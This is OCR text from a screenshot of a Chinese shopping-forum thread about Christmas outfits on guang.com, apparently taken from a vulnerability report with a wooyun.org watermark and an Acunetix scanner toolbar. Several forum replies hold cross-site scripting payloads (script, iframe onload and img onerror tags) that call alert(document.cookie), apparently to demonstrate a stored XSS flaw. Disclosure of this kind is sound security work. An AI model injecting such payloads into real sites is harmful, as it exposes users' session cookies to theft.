 今年圣诞活动穿什么？！ - 讨论组 - 发现喜欢 - 逛 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
讨论吧 - 逛，发现喜欢 × 今年圣诞活动穿什么？！ - 讨论组 - ... × 回复我的 - 逛，发现喜欢 × +
guang.com/forum/post/126331?p=2 百度 <Ctrl+K>
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
首页 - 发现 装扮 居家 美妆 零食 好玩儿 - 讨论吧 - 我关注 - 主题 - 品牌 消息 分享好东西 已签
回复
以爱之名--萧敬腾
123 / 12-28 21:29 #38
回复 7232 / 12-28 21:27
"><script>alert(document.cookie)</script>
"><iframe src=" onload="alert(document.cookie)">
回复
7232 ， 123 / 12-28 21:33 #39
回复 32 / 12-28 21:29
"><iframe src=" onload="alert(document.cookie)">
img src=" onerror="alert(document.cookie)"
回复
上一页 1 2
123
回复 7232 / 12-28 21:29
逛 品质生活导购 手
Guang.com 逛
首页 - 发现 装扮 居家 美妆 零食 好玩儿 -
">
B 表情 商品 图片 视频
www.wooyun.org